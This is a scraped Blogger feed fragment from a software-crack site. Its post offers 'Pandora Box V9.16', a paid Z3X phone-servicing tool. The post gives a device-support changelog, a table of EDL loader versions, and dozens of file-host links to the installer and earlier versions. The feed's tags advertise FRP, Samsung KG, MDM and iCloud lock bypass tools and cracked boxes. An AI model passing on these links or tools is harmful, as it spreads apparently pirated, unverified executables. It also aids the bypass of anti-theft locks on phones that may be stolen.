agents\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003E✅ Fixed various bugs for better stability\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003E📱 New Device Support\u003C\/h2\u003E\n\u003Ch3\u003E🟦 Samsung Mediatek\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003ESM‑X230 Galaxy Tab A11 Plus\u003C\/li\u003E\n\u003Cli\u003ESM‑X236B\u003C\/li\u003E\n\u003Cli\u003ESM‑X135F Galaxy Tab A11\u003C\/li\u003E\n\u003Cli\u003ESM‑X930 Galaxy Tab S11 Ultra\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E🟩 Unisoc Phones\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003EZTE Blade A35 Lite P963F10\u003C\/li\u003E\n\u003Cli\u003EUmidigi G9 Tab, Note 90, G100A, Note 100A\u003C\/li\u003E\n\u003Cli\u003EOukitel G3, G5, G5 Pro, G5 S\u003C\/li\u003E\n\u003Cli\u003EUlefone Note 19, Note 20 Pro, Note 21, Power Armor 16S, Tab W10\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E🟧 Mediatek Phones\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003EUmidigi F3, Bison 2, Bison 2 Pro\u003C\/li\u003E\n\u003Cli\u003EC2 2022, G2, G3, G3 Tab, G5A\u003C\/li\u003E\n\u003Cli\u003EC1 Plus, G1 Plus\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003E🗂️ Added Support for New BIT (EDL Loaders)\u003C\/h2\u003E\n\u003Ctable\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\n\u003Cth\u003EModel\u003C\/th\u003E\n\u003Cth\u003EBIT Version\u003C\/th\u003E\n\u003C\/tr\u003E\n\u003C\/thead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑A235F\u003C\/td\u003E\n\u003Ctd\u003EBIT C\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑A235M\u003C\/td\u003E\n\u003Ctd\u003EBIT D\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑A235N\u003C\/td\u003E\n\u003Ctd\u003EBIT B\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑A2360\u003C\/td\u003E\n\u003Ctd\u003EBIT C\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑E145F\u003C\/td\u003E\n\u003Ctd\u003EBIT 9\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑E236B\u003C\/td\u003E\n\u003Ctd\u003EBIT C\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑F7000\u003C\/td\u003E\n\u003Ctd\u003EBIT 8\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑F7110\u003C\/td\u003E\n\u003Ctd\u003EBIT F\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑F711B\u003C\/td\u003E\n\u003Ctd\u003EBIT G\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑F711N\u003C\/td\u003E\n\u003Ctd\u003EBIT C\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑F711U\u003C\/td\u003E\n\u003Ctd\u003EBIT F\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑F9160\u003C\/td\u003E\n\u003Ctd\u003EBIT 8\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑F9260\u003C\/td\u003E\n\u003Ctd\u003EBIT E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑F926B\u003C\/td\u003E\n\u003Ctd\u003EBIT F\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑F926N\u003C\/td\u003E\n\u003Ctd\u003EBIT B\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑F926U\u003C\/td\u003E\n\u003Ctd\u003EBIT E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑G781U\u003C\/td\u003E\n\u003Ctd\u003EBIT N\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑G781V\u003C\/td\u003E\n\u003Ctd\u003EBIT L\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑G781W\u003C\/td\u003E\n\u003Ctd\u003EBIT L\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑G990U2\u003C\/td\u003E\n\u003Ctd\u003EBIT I\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑G9910\u003C\/td\u003E\n\u003Ctd\u003EBIT F\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑G991U\u003C\/td\u003E\n\u003Ctd\u003EBIT I\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑G9960\u003C\/td\u003E\n\u003Ctd\u003EBIT F\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑G996U\u003C\/td\u003E\n\u003Ctd\u003EBIT I\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑G998U\u003C\/td\u003E\n\u003Ctd\u003EBIT F \/ BIT I\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑M145F\u003C\/td\u003E\n\u003Ctd\u003EBIT 9\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑M236B\u003C\/td\u003E\n\u003Ctd\u003EBIT C\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑T636B\u003C\/td\u003E\n\u003Ctd\u003EBIT 9\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑T638U\u003C\/td\u003E\n\u003Ctd\u003EBIT 9\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑T727V\u003C\/td\u003E\n\u003Ctd\u003EBIT 6\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑T735\u003C\/td\u003E\n\u003Ctd\u003EBIT 9\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑W9023\u003C\/td\u003E\n\u003Ctd\u003EBIT 8\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑X210R\u003C\/td\u003E\n\u003Ctd\u003EBIT 4\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑X216C\u003C\/td\u003E\n\u003Ctd\u003EBIT 9\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑X216N\u003C\/td\u003E\n\u003Ctd\u003EBIT 9\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ESM‑X218U\u003C\/td\u003E\n\u003Ctd\u003EBIT 9\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDownload Link\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EFile name: \u003C\/b\u003EPandora Box V9.16\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EFile Size: 204.08\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EMB\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDeveloper: \u003C\/b\u003EZ3X\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ESource: \u003C\/b\u003Etelegram\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EFree or Paid: \u003C\/b\u003EPaid\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cb\u003EDownload Link:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/1drv.ms\/u\/c\/bad85040cc5844dc\/IQA5pODQMR9vTbEANtLv3O3CAXW_QQzUogYrzW_61w7FIpA?e=097Ux4\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003EP\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003Eandora \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EB\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003Eox V9.16\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cu style=\"font-weight: bold;\"\u003E(Latest)\u003C\/u\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPrevious version:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/6Z1QVFFBVC#e6AxDZfLBwz3\" target=\"_blank\"\u003EPandora Box V9.14\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"http:\/\/www.mediafire.com\/file\/2i8p4cxg2w252p5\/pandora_update_9.14.exe\" target=\"_blank\"\u003EMIRROR\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/drive.proton.me\/urls\/DZ80BKXM4C#kklN2gbkUGtW\" target=\"_blank\"\u003EPandora Box V9.13\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.dropbox.com\/scl\/fi\/0g3aen54hjeqb0qmkpbxg\/Pandora_setup_9.12.exe?rlkey=i2lc8b69vapctf4tkakz06aw3\u0026amp;st=egf10xif\u0026amp;dl=0\" target=\"_blank\"\u003EPandora Box V9.12\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=kAz7o5J2KOircN4irhk_Xx9XZEYBWhMULM-3eIe2mQT5gm-G_czWQ2goABMhmR2zjqE\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box V9.11\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=HagOLnHZautFojP_ZOz9lSy4DXQCn_fDVQECm7HUd3C8Xvgm21VRAa-DFdBgN5uHhkW\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box V9.10\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=ApCu-qP1fi4THZTBBKpTXWvWyaxFbjnpmUrGLgIZ2YDjlmiEYrSuby5m0x2O4iqmPrF\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box V9.9\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=xkboucZUrytkVhnaHAUz-3MSmXc8WzK5JvjvGb9TZP7UCewpcjoJ-r1uhXV1DEb0VaU\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box V9.8\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=hBAGXbYVjBtM2xxttR_6y0gZsIK86pK4lB1aPiFsdnY=VaU\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box V9.7\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=3QOdbakJT-H6k3uj7cUQaMajxS60a-FVrRzEv5QXjVY=Oe5\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box V9.6\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=Rg90oNUM9XNKSHZkjpX9Z-oK_Wr87hBqp0qmIkFXWoY=MZA\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box V9.5\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=xGVpyB9EUF-gChtL5P5bC4ORIVMAHYKfKJOuEiYLvik=8BX\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box V9.4\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=oFBgRs4HzsrL82caQOlfOcv4XjazIFsE-nrZjBXPt1AJRc4vasi1_JAUxWC9E6KI8BX\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box V9.3\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=q-TT0_net71oh8ane01srp133BjCbGRkLputD1jfKN6OhzuX7tULbEGfw4x6yTxK8BX\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box V9.2\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=oMPsG623nhv_zigdPMan_7lRb5K0s5iSR9p2Oz_tcZ6ABIC2Ni09HYKiuta_SKqJPrF\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box V9.1\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/newgxTwQ#x4dB4dSm5ruRCSdv57HZaV_fEBsSZdd1S49JoloKaLw\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box V9.0\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=FaWRHlBRO4oDD73ywfFztuDFFqonP4SpnMMFPdijhXgwaEg8uL5wjvsczMTA60aAXPz\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box V8.8\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=UzaOYPOZ5NNxvFHDm3gch8UIAhiNA8vXGMPBdQpoaDYAx6plzRnXA5hu_PYsvvreVaU\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box V8.7\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=dYYawu9Mj9ln_x_VuQ28B2rshkYkUaoOUIQsI8JHbkmwQmSCLoO9Lv_xPRF1meyNb3F\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box V8.6\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=74MAW2V65xHcDnPrpp8PqVPDWh8C_zZ-5gb6rZNyIfMR-iwY07Z7vXLNy-JBDkAvhIb\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box V8.5\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=rQsRVGbDvzQRIB9L9SWk9M78kKFUJfXMYTzQN8989k8LmC_Med6DdxwHl0eNrCoBPrF\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box V8.4\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=HcQvSIm0oO52IKnx9s4zK3wYUY_QvWnm4ynKPnu9Xsi8-GO0bWUVznv09IwKaIXk8BX\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan\u003EPandora Box V8.3\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jiocloud.com\/l\/?u=JSQRjP-YA2AmhPf5Z7Vddy-62azRPLPO1CtKeid2S7Yz1EgIem6ikfyxfXoi2X5UMHW\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box V8.2\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jiocloud.com\/l\/?u=3TxhydoEFPz667KdXYag9Cy4W-cuDc-K72V7X2hWuJOjEolBHb-A8DrDvaQTwMKrdoB\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box V8.1\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jiocloud.com\/l\/?u=PlQJ_pdTFSOeTiwCyfNFPU-KRKLB6CUjzSu2K3W2yePXgdKM08ghmntegxlJtJK_0IO\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box V8.0\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/OuBCnDQY#Lgy3Iw35m7y8sgWJakls3HG7j_FOJ55W9jHW5SE-_Gs\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box V7.14\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jiocloud.com\/l\/?u=hbed6mZVJIhy9rPBwGBceuoetI9O7QRdYAQugjaJyZ-cZTo6wcAxFcOUNXvFVDxjMHW\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box V7.13\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/22h2wJKK#YN6mQDaOufjdDckoMuudH6wt1rIEVsvYTee0nnclVBs\" target=\"_blank\"\u003EPandora Box V7.12\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jiocloud.com\/l\/?u=kS2PkSJlnxFoyIidAuFO8Knz1oGVv8TUj_IMDMSJauQ=8BX\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box V7.11\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jiocloud.com\/l\/?u=11JZmtXTLl1jSPFUpbNPvcj8QkTuYuA5LgpN3CLIRpk=XPz\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box V7.10\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/workupload.com\/file\/YthPkNjhZun\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box V7.9\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/workupload.com\/file\/wm2Ez4QV8xP\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003EPandora Box V7.8\u003C\/a\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/LaADjbYZ#AkTIk-aFA88-JKttHu0foDQyPrjCtiFN72xgScVZoD8\" style=\"font-weight: 400;\" target=\"_blank\"\u003EMIRROR\u003C\/a\u003E\u003Cspan style=\"font-weight: 400;\"\u003E)\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/workupload.com\/file\/2sue7mjpdmf\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003EPandora Box V7.7\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/app.box.com\/s\/fx2987vls48i7pgyh1sb4hevywgopfdh\" style=\"font-weight: 400;\" target=\"_blank\"\u003EPandora Box V7.6\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/eTJSnYaI#u6A_VajZ2e3f_fzaWMpZ38S-1bJSU3KJeAmtxY97i9U\" style=\"font-weight: 400;\" target=\"_blank\"\u003EPandora Box V7.5\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/9pgwxYaS#A2O4JXXw-ghyX7bblG3rsSK6wDzqVv1My7bdanUO8Lg\" style=\"font-weight: 400;\" target=\"_blank\"\u003EPandora Box v7.4\u003C\/a\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/6CYhGTJC#ch0gd9q6F-2p26gIYTvPmDpxbXVvSiV1sk7AaII56sQ\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box v7.3\u003C\/a\u003E\u0026nbsp;\u003Cb\u003E|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/X0swkbII#RfSf8qiIH2mwLJTyzaNSqMDiL6n10dz7zabKju0uLwg\" rel=\"nofollow\" target=\"_blank\"\u003EPandora Box v7.2\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/AesTHRoZ#HolLpgLkwIJSCobo30sYfMWoScpDxAu4uSacm1vV470\" target=\"_blank\"\u003EPandora Box v7.1\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/MLsDSLSQ#CvJvGxZZz1vqbrkKWU-BBP8LIuadDJ2ywD_tHXqDUJk\" target=\"_blank\"\u003EPandora Box v7.0\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/8HtGhDqT#g30TpSyVE0QZOCxWRMFK7CpKo7yNS4bJNLYxeM40xMs\" target=\"_blank\"\u003EPandora Box V6.10\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/UO9QyagB#ZsrHPTuclNlBb6G8GwBaLARuCItLkwc4RSTr8-zXHT8\" target=\"_blank\"\u003EPandora Box V6.9\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/DW4WhBaQ#VCItIyuA_Vo_wdxXEBGuJO2NjUl8fkrg-3aFYk-mg68\" target=\"_blank\"\u003EPandora box V6.8\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cscript\u003EmbtTOC2();\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/4484570781977837252\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2024\/03\/pandora-box-v66-new-update-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/4484570781977837252"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/4484570781977837252"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2024\/03\/pandora-box-v66-new-update-free.html","title":"Pandora Box V9.16 New Update Free Download"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02103609808675491612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzsfj2cdXeUH_lEIDQ_8hDWsU_baiTu7JAWth2NnAIIYLTqMzyklgkoYZGKhs-oJwzvVwuG137xMWZ2mT0J07xJ8cnLutVKLHKkuzyPG6iFQMu6jOGPHLixmsR-OBkt3vHl1M2hb0-cgwl0cilp3uu-dkTVuZE222UjKa2fsYX9i0e\/s220\/icon_Hanuman.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmsaed-FfcQo-d-PMqWhKOI3FUHCF16wQyxgL1w-f3aKTAa0-F0XYEYKa5jvgoHbxzeB2yfJ0lSWYUKebkgdzEuTbEpx6zAgUK12e00gwRCru9t71QeKHEptZalPzxPxWr0i-34onWZWWXEmVAsjiZ5ZPb0PT8vuDrLeKnNhAJE7HPGqFyxJfu4_dPf9lT\/s72-w640-h360-c\/Pandora%20Tool%20V6.6.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVjSt_tyPhX756Fdep9oIjExpLt4WycHNBVAcJlk7XA97ahV3GZhgVVEu-e4lrrdYVOR6esUCOFCuOFI02eqXZW72Xa_-OYEG0mkyRxmEhVVq58zovEug6LJRdg0fCq9O65hBvY8HY0HnZNo2ypaB5mRkI3hMz4c7L2oOpwQvAVzXzhpBQ4ZSLJ7MNr/_/adfunctions./ad-blacklist./inc_ad_/amp4ads-/advertisewithus_
body_size: -1291
content:
window['0408813e-a7f3-423b-bdce-e0f67cbedab9'] = true;

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.softwarecrackguru.com/feeds/posts/default/-/Unlock~Tools?alt=json-in-script&max-results=3&callback=jQuery1124032317799430665617_1769006173975&_=1769006173976
body_size: 27937
content:
// API callback
jQuery1124032317799430665617_1769006173975({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182"},"updated":{"$t":"2026-01-20T16:49:42.236+05:30"},"category":[{"term":"Unlock~Tools"},{"term":"Flashing Tools"},{"term":"ADB Tools"},{"term":"FRP Lock Unlock"},{"term":"Original Setup"},{"term":"Fastboot Tools"},{"term":"Icloud tools"},{"term":"iPhone Recovery"},{"term":"Crack Softwares"},{"term":"MediaTek Tool"},{"term":"qualcomm tool"},{"term":"Flash Files"},{"term":"Box Setup {Without Crack}"},{"term":"activation lock"},{"term":"meta mode unlock"},{"term":"Firmware"},{"term":"Hardware Tools"},{"term":"Drivers"},{"term":"Computer Solution"},{"term":"Apk Tools"},{"term":"Tech Info"},{"term":"printers"},{"term":"huawei unlock"},{"term":"Samsung KG Lock bypass"},{"term":"samsung firmware"},{"term":"Samsung MDM Lock Bypass"},{"term":"SpreadTrum Tool"},{"term":"paid tool"},{"term":"EDL"},{"term":"extractor"},{"term":"passcode bypass"},{"term":"hello screen"},{"term":"ISP"},{"term":"Unisoc Tool"},{"term":"Icloud"},{"term":"LG FRP Tool"},{"term":"mac tools"},{"term":"diagram"},{"term":"qcn file"},{"term":"Samsung Crack Box"},{"term":"autopatch firmware"},{"term":"Reverse engineering"},{"term":"diag mode"},{"term":"BROM MODE"},{"term":"iphone 4s"},{"term":"Ebooks"},{"term":"Miracle Box Thunder Edition Crack"},{"term":"ipsw"},{"term":"Miracle Box Crack"},{"term":"Nokia Crack Box"},{"term":"Virus Removal"},{"term":"iRemoval"},{"term":"1"},{"term":"DLL Error"},{"term":"ROOT"},{"term":"review tool"},{"term":"GCT"},{"term":"Gcam"},{"term":"Itune"},{"term":"ROI and RPA"},{"term":"demo mode"},{"term":"ipad air"},{"term":"ipad pro"},{"term":"kms tools"},{"term":"kms tools activation"},{"term":"kms tools by ratiborus"},{"term":"kms tools by ratiborus 2020"},{"term":"kms tools for windows 10 and office 2016 activation"},{"term":"miracle box 2.82 crack adb unauthorized"},{"term":"miracle box 2.82 crack download"},{"term":"miracle box 2.82 crack install"},{"term":"miracle box 